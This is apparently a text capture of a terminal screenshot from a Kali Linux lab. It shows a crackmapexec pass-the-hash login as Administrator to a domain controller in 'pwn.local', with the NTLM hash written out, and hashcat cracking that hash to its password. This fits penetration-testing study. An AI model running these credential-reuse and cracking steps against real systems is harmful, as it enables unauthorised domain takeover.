 File Actions Edit View Help
1 0 zsh 1* zsh
┌──(crypt0ace㉿kali)-[~/Desktop/Extra/mimi]
└─$ sudo crackmapexec smb 192.168.57.99 -u Administrator -H 64f12cddaa88057e06a81b54e73b949b
SMB 192.168.57.99 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:pwn.local) (signing:True) (SMBv1:False)
SMB 192.168.57.99 445 DC [+] pwn.local\Administrator:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
┌──(crypt0ace㉿kali)-[~/Desktop/Extra/mimi]
└─$
┌──(crypt0ace㉿kali)-[~/Desktop/Extra/mimi]
└─$ hashcat -m 1000 hash ~/Desktop/rockyou.txt --show
64f12cddaa88057e06a81b54e73b949b:Password1
┌──(crypt0ace㉿kali)-[~/Desktop/Extra/mimi]
└─$